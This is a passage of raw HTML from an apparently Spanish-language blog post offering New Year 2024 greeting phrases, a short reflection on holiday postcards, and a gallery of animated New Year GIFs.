src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lRt7G-TUqfgeYaOavJH89uEmAbZ-odbWtjM_J27PMzMw3lzLHF5aaXZ6yRgclbzFy2XrKAODiUfzjcOVxgVpQrjsigMHmTjYXmGRTolyPMcA-UkPG81EIW5_dqtxvKDmuRaCBaqj6CYUa_enaLZpbs-I4N2v3aEuRVToUpikMzID208Px1hyWGOnJiM\/w640-h582\/feliz%20a%C3%B1o%202024%20postal%20(2).gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ch3 style=\"clear: both;\"\u003EFrases para navidad y Año nuevo\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBonitas dedicatorias de Año nuevo para amigos y familiares, para que los modifiques y reescribas con tus palabras más usuales\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ENuevo mes. Nuevo comienzo. Nueva mentalidad. Nue\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8oeutsrSK-pge6_7y3FmEEDSl9dSaxc6W1XA0iu3Nyjko_H0JvL82S41fFJcBtApozNvSii63atErsEaj2x5BJH89YsKamnmRlRkmN1-5MGpnwvE2A07QvZe1is3kjj971O310LQQ5bk3UH8_ySiZEJfsFlyGxtAsfoMLGHXmVq6uYbbrY9tAlTYmKE\/s500\/Happy-New-Year-2024-GIF-Images-%E2%80%94-Download-1.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8oeutsrSK-pge6_7y3FmEEDSl9dSaxc6W1XA0iu3Nyjko_H0JvL82S41fFJcBtApozNvSii63atErsEaj2x5BJH89YsKamnmRlRkmN1-5MGpnwvE2A07QvZe1is3kjj971O310LQQ5bk3UH8_ySiZEJfsFlyGxtAsfoMLGHXmVq6uYbbrY9tAlTYmKE\/s16000\/Happy-New-Year-2024-GIF-Images-%E2%80%94-Download-1.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Evo enfoque. Nuevas ilusiones. Nuevas intenciones. Nuevos resultados. Feliz año nuevo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEn este Año Nuevo, deseo que tengas un enero soberbio, un febrero deslumbrante, una marcha pacífica, un abril sin ansiedad, un mayo fenomenal y una alegría que continúe de junio a noviembre, y que luego termine con un diciembre optimista.\u0026nbsp; ¡Feliz año nuevo 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEspero que tu vida esté llena de sorpresas y alegría. Que seas bendecido con todo lo que deseas en la vida. Feliz año nuevo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Toma la decisión y muévase audazmente en una nueva dirección. ¡Feliz año nuevo 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEstaba tan ocupado amándote que apenas noté que había pasado un año más. Feliz año nue 2024 mi amor! ¡Te deseo toda la felicidad en este mundo!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EQue este año que empieza, todo sea felicidad, alegría y mucha salud. Feliz año nuevo 2024.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETengo un plan para ti. Buena salud, felicidad, éxito, amor y la billetera llena de billetes para el 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd0JXxTthPf-3Lm5ddvOOUAoR_3ECOsyqpYdpFhwOdM0BQ5Q_38DHbJK8KXNvoiCUdYWCjplxLPsJQIj30t4nhP9CKhetSUfShat30LGagz6CxFWBRTw5gfZE6I_JCR7pll_lxr3tw3DjqkI173pOuTqrSagEVixhrfAeYVkH6OnpNYK6Cknud3LGimZ0\/s800\/imageedit_205_3204968246.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd0JXxTthPf-3Lm5ddvOOUAoR_3ECOsyqpYdpFhwOdM0BQ5Q_38DHbJK8KXNvoiCUdYWCjplxLPsJQIj30t4nhP9CKhetSUfShat30LGagz6CxFWBRTw5gfZE6I_JCR7pll_lxr3tw3DjqkI173pOuTqrSagEVixhrfAeYVkH6OnpNYK6Cknud3LGimZ0\/w640-h480\/imageedit_205_3204968246.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EFelices fiestas de Navidad\u0026nbsp; y un muy feliz año 2024\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EDeseo que este nuevo año sea mucho mejor que el que ahora termina.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/imageedit_193_5470688261.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/imageedit_193_5470688261.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFNPWf0tY9Lij15jfNp3R0BK5WVSp9s_KmpU7licLdQaewhcTqswkAAH6nSWhl39KXXoNFR_ugHGQyfXeVicQkcjbrzElEACEexej_9R5gIAzPcRMrXKU3Ots53h2YP-IrT9XUywmpJCdwt3KE6rHS1i-tVuh2zEF-snYKD4AZmU2fmDzrrgh4kWMQkI\/s500\/feliz%20a%C3%B1o%202024%20postal%20(3).gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFNPWf0tY9Lij15jfNp3R0BK5WVSp9s_KmpU7licLdQaewhcTqswkAAH6nSWhl39KXXoNFR_ugHGQyfXeVicQkcjbrzElEACEexej_9R5gIAzPcRMrXKU3Ots53h2YP-IrT9XUywmpJCdwt3KE6rHS1i-tVuh2zEF-snYKD4AZmU2fmDzrrgh4kWMQkI\/w400-h300\/feliz%20a%C3%B1o%202024%20postal%20(3).gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\nPostales de Año Nuevo: Brindando por un Comienzo Prometedor \u003C\/h2\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n Tarjetas de Año Nuevo:\u0026nbsp; Al igual que las postales navideñas, las \ntarjetas de Año Nuevo son una forma encantadora de enviar buenos deseos \npara el próximo año. Imágenes que simbolizan el cambio, la esperanza y \nla renovación son comunes en estas tarjetas, que celebran el paso del \ntiempo y la llegada de nuevas oportunidades. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Feliz Año \nNuevo:\u0026nbsp; La simple pero poderosa frase \"Feliz Año Nuevo\" adorna muchas \ntarjetas y postales. Estas palabras encapsulan la anticipación y la \nemoción que rodean el cambio de año, recordándonos la posibilidad de un \nnuevo comienzo lleno de logros y felicidad.\u003Cbr \/\u003E\u003Cbr \/\u003EPostales con mensajes para el \nAño Nuevo:\u0026nbsp; Los mensajes para el Año Nuevo son reflexiones breves pero \nsignificativas sobre el año que pasó y las metas para el futuro. Son una\n manera reflexiva de compartir experiencias, expresar gratitud y fijar \nintenciones positivas para los meses venideros. \u003Cbr \/\u003E\u003Cbr \/\u003ELas postales de Navidad y Año Nuevo son mucho más que simples pedazos de\n papel decorativo. Son vehículos de conexión emocional que trascienden \nla distancia física y llevan consigo los sentimientos más sinceros de la\n temporada festiva. Ya sea a través de tarjetas clásicas o postales \ndigitales personalizadas, estas pequeñas obras de arte desempeñan un \npapel crucial en la celebración de la alegría, el amor y la esperanza \ndurante las festividades. Este año, celebremos con estilo, compartiendo \npostales que no solo adornen mesas y paredes, sino que también iluminen \ncorazones con el espíritu festivo. \u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGmyLGAY_sL1sVNCFEVddcEL5vfxzge5-Eya2lYD5_hemUQG5hKeOcQ-LlEwJI2DCxrtMCD7NoWA_wWQekWrzq44yAi3X9oOc0AMLetkNhhh0ONjeGHtRd6QymOfCLg3BGxWRUSW918s\/s1600\/a%25C3%25B1o+nuevo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"458\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGmyLGAY_sL1sVNCFEVddcEL5vfxzge5-Eya2lYD5_hemUQG5hKeOcQ-LlEwJI2DCxrtMCD7NoWA_wWQekWrzq44yAi3X9oOc0AMLetkNhhh0ONjeGHtRd6QymOfCLg3BGxWRUSW918s\/s640\/a%25C3%25B1o+nuevo.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u0026nbsp; \u0026nbsp;El día de Año Nuevo es el cumpleaños de todo hombre\u0026nbsp; —Por Charles Lamb\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5YNuRSkTzsf88wA1hAyf8CQ6GOd1vNmPh_PmaMn3Vm1scnQIBWq1lMYCCLabZBq6rZJUPpSwxe4B3cDjfY-3qBe6Vm8V5hwzcUrjNmlCzPtqLnvV3pasJUP0HQo9Rrl5WnnXkj9kuRE4\/s1600-h\/aonuevo7-2%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"aonuevo7-2\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7RxnH3xwh_qwIFRYcJ5r4_BAavEPdJ_8tUXJ03DL5nuylZ5vnVfcX1AT6Wk2xLA7z3mk2-zLlYxt9OwWa2oQOyt_YDVHq3_Zo78d-0S4aXhptvK5WD9Y42ppYvDeLys3_A3C2BNZP0DE\/?imgmax=800\" style=\"display: inline;\" title=\"aonuevo7-2\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u0026nbsp;gifs Te  deseo un prospero año nuevo,\u003C\/h3\u003E\n\u003Ch3\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_828EW3-BM_DrP39uU-YbDPxQHoReHtEOHMD9kCB0U-20JR0fCIPR7fb5CG22iYkAdarePAuNaJCvnMZn_ZiDlIGQ4pQ0SKpbIZOZEj5YLkVc5A-CxffYr4jeOfwc_FU3biO1-y0Mjs\/s1600-h\/navidad%252520z1%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"navidad z1 (1)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdR_rpsswTReyDIpnwcNjJ8WYd6F5f8KuFU9tUBWoy-jRKJgw0TQ9rXkvU8trmKCakx3KugCPx5RbvIrOzsdn_1p_1IwjcqmrKKxD9wS32HS8QDqW8doy8CMq4QGUhWnhmFL2QWy8HQKo\/?imgmax=800\" style=\"display: inline;\" title=\"navidad z1 (1)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003C\/h3\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eun diablito se hace buenos propósitos para el año nuevo\u003C\/div\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNfFISGaBdpxzE1hwOhqpvQmIJbTHx2bQRNUT2bi6HFe7XaTHUFDeEXHR-0cNFXBQmF81mQaFdp_k5PEKenANkDV1ClIiYSahsn7UTqI0_i_n83bvPlpeqVc0eK-VGo_9r3ISoFW8CEZE\/s500\/3938083_ce26f.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"500\" height=\"614\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNfFISGaBdpxzE1hwOhqpvQmIJbTHx2bQRNUT2bi6HFe7XaTHUFDeEXHR-0cNFXBQmF81mQaFdp_k5PEKenANkDV1ClIiYSahsn7UTqI0_i_n83bvPlpeqVc0eK-VGo_9r3ISoFW8CEZE\/w640-h614\/3938083_ce26f.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_n8VS-GV5GhAvuaLugj8WikxPm3xbcoA4BYXYrUBe3GJ2d30S8bn_xdQodq5HFSP0V7b03bvRU6TFYwednMYElhuuZ9Q0ZWeGSaUZz67QpYC38tpBpl5JOhZmMFdK4FHwT8jFwRcVs0\/s600\/Feliz-ano-nuevo-con-movimiento-14.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_n8VS-GV5GhAvuaLugj8WikxPm3xbcoA4BYXYrUBe3GJ2d30S8bn_xdQodq5HFSP0V7b03bvRU6TFYwednMYElhuuZ9Q0ZWeGSaUZz67QpYC38tpBpl5JOhZmMFdK4FHwT8jFwRcVs0\/w534-h640\/Feliz-ano-nuevo-con-movimiento-14.gif\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ECOPAS Y BOTELLAS DE CAVA feliz año nuevo\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR0SC6609M_98e_8xfH_mavU0PRBSTTpsQxcXzhh3ocbEyqRaAvfLpMPazkscuWV1Am0OeETbOcBiQTSyZj2jffFGdhRrTcz5qACeHhGG5hplbSh9k2gRe90woWOEKDbvqW-kKqZ1tkPA\/s500\/FELIZ+A%25C3%2591O+NUEVO+%25281%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"488\" data-original-width=\"500\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR0SC6609M_98e_8xfH_mavU0PRBSTTpsQxcXzhh3ocbEyqRaAvfLpMPazkscuWV1Am0OeETbOcBiQTSyZj2jffFGdhRrTcz5qACeHhGG5hplbSh9k2gRe90woWOEKDbvqW-kKqZ1tkPA\/w640-h624\/FELIZ+A%25C3%2591O+NUEVO+%25281%2529.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh806yv4JVnJMRg-5n41GY8uAKtGFDWWvztKYgFJCJsrRvmEQ7_LeXbd5ctIMnvoDxAu8HJ7MwWELNib8GUWYK7CsZIEmZDML188n_yDOrLig_teLB0Cl-RfmmIDUq40yi8dpXLuV6zOG4\/s900\/FELIZ+A%25C3%2591O+NUEVO+%25282%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"900\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh806yv4JVnJMRg-5n41GY8uAKtGFDWWvztKYgFJCJsrRvmEQ7_LeXbd5ctIMnvoDxAu8HJ7MwWELNib8GUWYK7CsZIEmZDML188n_yDOrLig_teLB0Cl-RfmmIDUq40yi8dpXLuV6zOG4\/w640-h356\/FELIZ+A%25C3%2591O+NUEVO+%25282%2529.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSla2uGWWdUTncHKVgAlJKzNJwPhqA6sgFp153i7-oA6lK-LJykNGcZfYp2pbwt7e_ZYxid5GVwhlQuf9EvdnNuKPFPfj8c08BV0k25TEdemcgmJChUCdikRNIsjzVPTD6XesJz2N7ED4\/s1240\/FirsthandSecondAmericangoldfinch-size_restsssricted.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1240\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSla2uGWWdUTncHKVgAlJKzNJwPhqA6sgFp153i7-oA6lK-LJykNGcZfYp2pbwt7e_ZYxid5GVwhlQuf9EvdnNuKPFPfj8c08BV0k25TEdemcgmJChUCdikRNIsjzVPTD6XesJz2N7ED4\/w640-h362\/FirsthandSecondAmericangoldfinch-size_restsssricted.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQDYCsRvo1dsswQEk3oE2D6FL310nBHjcy1tbZDkGAemtF70FpUpxn6iNFuN8Ov35eTEp1AemRruc8c-GRgNVEtJbwjcPCgNVq5a5-IAm2suv01ZiYYtoDQMuJxYnRKTeFLzEVpoPLOXA\/s800\/LikelyVapidCollie-size_restricted.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQDYCsRvo1dsswQEk3oE2D6FL310nBHjcy1tbZDkGAemtF70FpUpxn6iNFuN8Ov35eTEp1AemRruc8c-GRgNVEtJbwjcPCgNVq5a5-IAm2suv01ZiYYtoDQMuJxYnRKTeFLzEVpoPLOXA\/w640-h640\/LikelyVapidCollie-size_restricted.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch4 style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EGifs animados de Feliz Año nuevo de principios de siglo\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlgunos de estos gifs forman parte de las primeras animaciones que se hacían hace 20 años, formaban parte de algunas web que ofrecían postales gratis online\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6zCB8H4gwnDX2dOmFjMFG2fdSl04kz8iysA8u5uPC6eX8EJlBxoyINfGI5ViCIPJNkRNqmfFcKIxN9To8aZYhWmxvrk-sCFt0bmHThwyVXhsMna_QjcI952bZWeV4uteHXjuaC11Hug\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525284%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (4)\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqqYTFX1X5pLqReBYciiCKv09lZrmEnW9gGHOdm8SAak_Ue1b_RXJ1hkEc2QRxuZtRCHN7h2pnI_fyjrIHXH1KUGQ0iy0_xO-qoEghCvmsJ9jm_35VhWh54U8BaS6ONnBabEjQiRkuRNE\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (4)\" width=\"340\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY9aZ_2bWDOQtc5k8W07ayFGyX3RIJW2asiqqEMxk3wlewF7p-_wLYgv3dKlDipaDswM1uUpiSXaka011xIQ-sRzPNNVMtNTW4pYX2lLrGoThbwTL5_1_tMzE8tpGJ6ZmmPoIEgXXg1m8\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525289%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (9)\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyEGZ-ShCXN12-HP_QmcvzXIu_cJlQYE_XOF50BQDi7mggZ6HNVNwQ5Xn3tCAXpS4YHlGhfHZqI0-j0eArOYdhdjoBRjdfwakxeTGkWbMzR96TVkN0SBbPk4O-yOjlsrcOiEdY9oOIfxA\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (9)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYO7fjEB-YsWaQV1k_U-sAE6Vgx_LRZH5zQO4SOIBqGsFLmG2mfuyLLLksDQpOZKtVgy1-dDGaZggao8popLgXqUjj_f4xeJREcZrBu90BMfAxaFg8WfCpMGxOskbKT3sW9bkxYsX_hKk\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252831%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (31)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCgHM7FtxZo7jshRgenmItD9XuUpKA-1-Tai1xZSrxc0-qpPnLRHUaIdb5AwT0fTWp4FC9epPu0kPLFk-Vt6L6Gc420ijnbgGjdTn6nBFTV8GW0wrldL92ycjK7qNyRzb3ZO2JdOTG7p4\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (31)\" width=\"300\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLDmKlMdXpKE38jTLbE3abVVmjAzmcgIvi7UWAvEOPNE_9tJK6_iLHM4P5nFGo_mDUIzOInlDLhLkgyOr0UhuMvYRlh1XLQKEiyP5ddu5Ptd0HZWMzKlrYvhZb2Z00fVSSKg5A2q8Nc0\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252813%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (13)\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7lbkVfcxarQK-zSZ8ejkx7YVR6tUb9I-P0FaLwNwI4BvxeIJnhRv5KKMUrlK4tAmUqCorwKu_KY5Ea8DWzEJoT_ou4s1DzwUwX4EtucCKJUDuwpFZgwRcgIf7kuWZK1IMBL6aYDx0_E\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (13)\" width=\"430\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/h3\u003E\u003Ch3\u003Eestrella te deseo un feliz año nuevo\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV2KiptJwLGlS3nep-KJHkpnQG40m6YabHUbtZ8PtQQvOw_zdmcToiY4ZO85nNmBCQKeBHojmjvoDZuBhyg5SbZLV3xL2ZGfWH6d9joP1mgSuVir1dey2aYeHBtILqhh1sJbq85cMGQc\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252834%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (34)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNfBy6tv27HhNtUf4HzsZu7pd5N7QUZ7ztNv1tzQlPYUx3mv98ajh-EZN4klig6JbrU-IvyRrjPIRRoFaM_BGfg8L_qwlxNnElJfuTcZDAJxV0Tb54Bez42raxLI4MRNWWMDTYNA2DPwU\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (34)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-5QkDQvxo0Os-hYabBDRVp0MSqNA_uCO_Xf61zpM7PS5puCu9q4q51Egp3EkB5eOIKKoOd3IE90N2AAIPe5jQ3A6cvg9ZWJqlhSkfxooM6ed2XVEqP4rz03VYo8E87ifyiSVRyvIOMUQ\/s1600-h\/felia%2525C3%2525B1o%252520nuevo%252520%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliaño nuevo  (6)\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWh_rg7HnPUZP6_vvqmeu9ipokK26iNwGnub0n4xi-e-xLMP93HCMxMzCFm8WfdTJFMfpCi9Z4hXA-UFLULv8YZ8YFLhqpwptoxPkwS6O6YrjO_kSMySbVfkh4CqdmoFVhVfDzY-gJSVk\/?imgmax=800\" style=\"display: inline;\" title=\"feliaño nuevo  (6)\" width=\"340\" \/\u003E\u003C\/a\u003E \u003Ca 